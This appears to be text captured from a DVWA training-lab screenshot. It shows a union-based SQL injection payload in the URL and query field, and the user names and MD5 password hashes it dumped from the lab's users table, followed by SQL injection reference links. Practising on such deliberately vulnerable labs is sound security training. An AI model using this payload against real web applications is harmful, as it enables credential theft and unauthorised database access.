 Vulnerability: SQL Inj
192.168.75.100/dvwa/vulnerabilities/sqli/?id=1%27+and+1%3D2+union+select+user%2Cpassword+from+users%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=2 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=2 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=2 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=2 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/